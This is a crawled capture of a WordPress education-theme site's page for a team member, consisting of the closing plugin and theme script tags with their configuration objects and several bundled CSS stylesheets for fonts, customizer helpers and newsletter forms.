<script type="text/javascript" src="https://mitegroup.qa/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://mitegroup.qa/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/mitegroup.qa\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/mitegroup.qa\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/mitegroup.qa\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cfad82315e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":428,"title":"Robert%20Wise%20%E2%80%93%20Mite%20Group","excerpt":"","featuredImage":"https:\/\/mitegroup.qa\/wp-content\/uploads\/2019\/02\/team-9-new-copyright-910x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mitegroup.qa/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.2" id="elementor-frontend-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https://mitegroup.qa/wp-admin/admin-ajax.php","ajaxNonce":"66afc9ffe5","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_US","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"/","prefix":"wpgdprc"};
//# sourceURL=wpgdprc-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://mitegroup.qa/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1701689395" id="wpgdprc-front-js-js"></script>
<script type="text/javascript" id="learnify-init-js-extra">
/* <![CDATA[ */
var LEARNIFY_STORAGE = {"ajax_url":"https://mitegroup.qa/wp-admin/admin-ajax.php","ajax_nonce":"9739fa160c","site_url":"https://mitegroup.qa","theme_url":"https://mitegroup.qa/wp-content/themes/learnify/","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"768","mobile_device":"","mobile_breakpoint_underpanels_off":"768","mobile_breakpoint_fullheight_off":"1025","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","resize_tag_video":"","resize_tag_iframe":"1","open_full_post":"","which_block_load":"article","admin_mode":"","msg_ajax_error":"Invalid server answer!","msg_i_agree_error":"Please accept the terms of our Privacy Policy.","toggle_title":"Filter by ","alter_link_color":"#000000","mc4wp_msg_email_min":"Email address is too short (or empty)","mc4wp_msg_email_max":"Too long email address","button_hover":"default"};
//# sourceURL=learnify-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://mitegroup.qa/wp-content/themes/learnify/js/__scripts.js" id="learnify-init-js"></script>
<script type="text/javascript" defer="defer" src="https://mitegroup.qa/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://mitegroup.qa/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" defer="defer" src="https://mitegroup.qa/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://mitegroup.qa/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" defer="defer" src="https://mitegroup.qa/wp-content/themes/learnify/skins/default/skin.js" id="learnify-skin-default-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5d63139e8af414eeddae07dd71d9ff4b","fragment_name":"wc_fragments_5d63139e8af414eeddae07dd71d9ff4b","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mitegroup.qa/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer="defer" src="https://mitegroup.qa/wp-content/plugins/masterstudy-lms-learning-management-system/_core//assets/js/components/authorization/main.js?ver=3.6.6" id="masterstudy-authorization-main-js"></script>
<script type="text/javascript" id="masterstudy-authorization-ajax-js-extra">
/* <![CDATA[ */
var masterstudy_authorization_data = {"bad":"Bad","normal":"Normal","good":"Good","hard":"Hard"};
var masterstudy_authorization_data = {"bad":"Bad","normal":"Normal","good":"Good","hard":"Hard"};
//# sourceURL=masterstudy-authorization-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://mitegroup.qa/wp-content/plugins/masterstudy-lms-learning-management-system/_core//assets/js/components/authorization/ajax.js?ver=3.6.6" id="masterstudy-authorization-ajax-js"></script>
<script type="text/javascript" defer="defer" src="https://mitegroup.qa/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" defer="defer" src="https://mitegroup.qa/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" defer="defer" src="https://mitegroup.qa/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" defer src="https://mitegroup.qa/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.8.7" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" defer="defer" src="https://mitegroup.qa/wp-content/themes/learnify/plugins/woocommerce/woocommerce.js" id="learnify-woocommerce-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mitegroup.qa/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mitegroup.qa/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://mitegroup.qa/wp-content/themes/learnify/skins/default/css/font-face/metropolis/stylesheet.css
body_size: 1898
content:
/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on April 1, 2021 */



@font-face {
    font-family: 'metropolis';
    src: url('metropolis-black-webfont.woff2') format('woff2'),
         url('metropolis-black-webfont.woff') format('woff');
    font-weight: 900;
    font-style: normal;

}




@font-face {
    font-family: 'metropolis';
    src: url('metropolis-bold-webfont.woff2') format('woff2'),
         url('metropolis-bold-webfont.woff') format('woff');
    font-weight: 700;
    font-style: normal;

}




@font-face {
    font-family: 'metropolis';
    src: url('metropolis-extrabold-webfont.woff2') format('woff2'),
         url('metropolis-extrabold-webfont.woff') format('woff');
    font-weight: 800;
    font-style: normal;

}




@font-face {
    font-family: 'metropolis';
    src: url('metropolis-light-webfont.woff2') format('woff2'),
         url('metropolis-light-webfont.woff') format('woff');
    font-weight: 300;
    font-style: normal;

}




@font-face {
    font-family: 'metropolis';
    src: url('metropolis-medium-webfont.woff2') format('woff2'),
         url('metropolis-medium-webfont.woff') format('woff');
    font-weight: 500;
    font-style: normal;

}




@font-face {
    font-family: 'metropolis';
    src: url('metropolis-regular-webfont.woff2') format('woff2'),
         url('metropolis-regular-webfont.woff') format('woff');
    font-weight: 400;
    font-style: normal;

}




@font-face {
    font-family: 'metropolis';
    src: url('metropolis-regularitalic-webfont.woff2') format('woff2'),
         url('metropolis-regularitalic-webfont.woff') format('woff');
    font-weight: 400;
    font-style: italic;

}




@font-face {
    font-family: 'metropolis';
    src: url('metropolis-semibold-webfont.woff2') format('woff2'),
         url('metropolis-semibold-webfont.woff') format('woff');
    font-weight: 600;
    font-style: normal;

}

--- FILE ---
content_type: text/css
request_url: https://mitegroup.qa/wp-content/themes/learnify/css/__custom-inline.css
body_size: 1658
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */

/* Color scheme helpers for Customizer */
body.customize_preview {
	position: relative;
}
body.customize_preview .learnify_customizer_scheme_helper {
	display: block;
	position: absolute;
	z-index: 1;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	-webkit-box-sizing: border-box;
	    -ms-box-sizing: border-box;
	        box-sizing: border-box;
	-webkit-transition: border-color 0.3s ease;
	    -ms-transition: border-color 0.3s ease;
	        transition: border-color 0.3s ease;
	border: 2px solid #aa0000;
	pointer-events: none;
}
body.customize_preview .learnify_customizer_scheme_helper .learnify_customizer_scheme_helper_name {
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	color: #fff;
	background-color: #aa0000;
	display: inline-block;
	vertical-align: top;
	padding: 4px 1em;
	font-size: 11px;
	line-height: 15px;
	-webkit-transition: background-color 0.3s ease;
	    -ms-transition: background-color 0.3s ease;
	        transition: background-color 0.3s ease;
}
body.customize_preview > .learnify_customizer_scheme_helper {
	z-index: 10000;
	border-color: #2271b1;
}
body.customize_preview > .learnify_customizer_scheme_helper .learnify_customizer_scheme_helper_name {
	right: auto;
	left: 0;
	background-color: #2271b1;
}
body.customize_preview *:hover > .learnify_customizer_scheme_helper {
	border: 4px solid #00aa00;
}
body.customize_preview *:hover > .learnify_customizer_scheme_helper .learnify_customizer_scheme_helper_name {
	background-color: #00aa00;
	top: -2px;
	right: -2px;
}


--- FILE ---
content_type: text/css
request_url: https://mitegroup.qa/wp-content/themes/learnify-child/style.css
body_size: 594
content:
/*
 Theme Name:   Learnify Child Theme
 Theme URI:    http://learnify.axiomthemes.com
 Description:  Learnify Child Theme
 Author:       AncoraThemes
 Author URI:   http://axiomthemes.com
 Template:     learnify
 Version:      1.0
 Tags:         flexible-header, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, full-width-template, microformats, post-formats, theme-options, threaded-comments, translation-ready
 Text Domain:  learnify
*/


/* =Theme customization starts here
------------------------------------------------------------ */

--- FILE ---
content_type: text/css
request_url: https://mitegroup.qa/wp-content/themes/learnify/skins/default/plugins/mailchimp-for-wp/mailchimp-for-wp.css
body_size: 3929
content:
/* MailChimp for WP styles
----------------------------------------------------------------- */
/* Global */
form.mc4wp-form input[type="checkbox"] + label:before {
  letter-spacing: 0;
}

form.mc4wp-form .mc4wp-alert {
  margin: 10px 0 0 0;
  padding: 0;
  line-height: 1.5em;
  font-size: 14px;
}

form.mc4wp-form .mc4wp-alert a {
  color: var(--theme-color-text_link) !important;
}

form.mc4wp-form .mc4wp-alert a:hover {
  color: var(--theme-color-text_hover) !important;
}

form.mc4wp-form p {
  margin: 0;
}

form.mc4wp-form p + p,
form.mc4wp-form input + p {
  margin-top: 1em;
}

.mc4wp-form .mc4wp-form-fields input[type="email"] {
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
}

.mc4wp_error_field {
  -webkit-box-shadow: none !important;
  -ms-box-shadow: none !important;
  box-shadow: none !important;
}

.mc4wp-form label {
  cursor: pointer;
}

/* Style 1 */
#style-1.mc4wp-form .mc4wp-form-fields {
  position: relative;
  display: flex;
  flex-direction: column;
  width: 46%;
  margin: 0 auto;
}
#style-1.mc4wp-form .mc4wp-form-fields input[type="email"] {
  padding: 0 1.2em 0 0;
  font-size: 35px;
  line-height: 43px;
  width: 100%;
  letter-spacing: -.7px;
  border: none;
}
#style-1.mc4wp-form .mc4wp-form-fields input[type="email"]::-webkit-input-placeholder {
  color: var(--theme-color-text_dark);
  opacity: 0.8;
}
#style-1.mc4wp-form .mc4wp-form-fields input[type="email"]::-moz-placeholder {
  color: var(--theme-color-text_dark);
  opacity: 0.8;
}
#style-1.mc4wp-form .mc4wp-form-fields input[type="email"]:-moz-placeholder {
  color: var(--theme-color-text_dark);
  opacity: 0.8;
}
#style-1.mc4wp-form .mc4wp-form-fields input[type="email"]:-ms-input-placeholder {
  color: var(--theme-color-text_dark);
  opacity: 0.8;
}
#style-1.mc4wp-form .mc4wp-form-fields input[type="email"]:hover, #style-1.mc4wp-form .mc4wp-form-fields input[type="email"]:active, #style-1.mc4wp-form .mc4wp-form-fields input[type="email"]:focus {
  color: var(--theme-color-text_dark);
  opacity: 1;
}
#style-1.mc4wp-form .mc4wp-form-fields button,
#style-1.mc4wp-form .mc4wp-form-fields input[type="submit"] {
  width: 30px;
  color: transparent !important;
  background: none !important;
  overflow: hidden;
  padding: 0 !important;
  line-height: 46px;
  position: absolute;
  top: 0;
  right: 0;
  font-size: 22px;
  display: inline-block;
}
#style-1.mc4wp-form .mc4wp-form-fields button:before,
#style-1.mc4wp-form .mc4wp-form-fields input[type="submit"]:before {
  color: var(--theme-color-text_dark);
  content: '\ea2c';
  font-family: "fontello";
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  line-height: inherit;
  text-align: right;
  font-weight: 400;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
#style-1.mc4wp-form .mc4wp-form-fields button:hover:before,
#style-1.mc4wp-form .mc4wp-form-fields input[type="submit"]:hover:before {
  color: var(--theme-color-text_link);
}
#style-1.mc4wp-form .mc4wp-form-fields button[disabled]:hover:before,
#style-1.mc4wp-form .mc4wp-form-fields input[type="submit"][disabled]:hover:before {
  color: var(--theme-color-text_dark);
}
#style-1.mc4wp-form p {
  font-size: 35px;
  line-height: 43px;
  font-weight: 500;
  margin: 0;
  color: var(--theme-color-text_dark);
  text-align: center;
  cursor: default;
  padding-right: 0;
  letter-spacing: -.7px;
}
#style-1.mc4wp-form p.error_item {
  font-size: 14px;
  line-height: 18px;
  font-weight: 400;
}
#style-1.mc4wp-form div:not(.trx_addons_message_box) {
  position: relative;
}
#style-1.mc4wp-form div label input {
  margin-right: 10px !important;
}
#style-1.mc4wp-form div label {
  margin-top: 9px;
  display: block;
}
#style-1.mc4wp-form input[type="checkbox"] + label:before {
  border-color: var(--theme-color-text_light) !important;
}

/*# sourceMappingURL=mailchimp-for-wp.css.map */
